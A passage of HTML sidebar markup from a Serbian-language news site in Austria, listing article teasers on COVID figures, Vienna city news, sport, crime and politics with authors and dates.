            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">
                            <img src="https://dunav.at/wp-content/uploads/2020/04/covid-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">
                            <img src="https://dunav.at/wp-content/uploads/2020/11/biden-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/djokovic-odmoran-pred-us-open/">
                            <img src="https://dunav.at/wp-content/uploads/2020/01/djokovic1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-2-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-preko-1-500-novozarazenih/">
                            <img src="https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-3-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">
                            <img src="https://dunav.at/wp-content/uploads/2021/06/113469-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106499 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/snijeg22-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/" rel="bookmark">Dvojica beskućnika na različitim lokacijama u Beču preminuli od smrzavanja</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T23:45:44+01:00">16/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                            </div>
                            </div>

        </aside><aside id="text-7" class="widget widget_text">			<div class="textwidget">
</div>
		</aside><aside id="slider_post-4" class="widget widget_slider_post"><h2 class="widgettitle">Izdvajamo</h2>
        <!-- Tab panes -->
        <div class="archive-blog article-carousel" data-rtl="false"  data-table="1" data-number="1" data-mobile = "1" data-mobilemin = "1" data-dots="true" data-arrows="false">
                                                        
<article class="post-item post-tran clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686.jpg&#x22;);">
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot.jpg&#x22;);">
                        <a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364.jpg&#x22;);">
                        <a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c.jpg&#x22;);">
                        <a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja.jpg&#x22;);">
                        <a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2023/05/dodik-putin.jpg&#x22;);">
                        <a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1.png&#x22;);">
                        <a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1.jpg&#x22;);">
                        <a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1.jpg&#x22;);">
                        <a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/film/"   title="" >Film</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
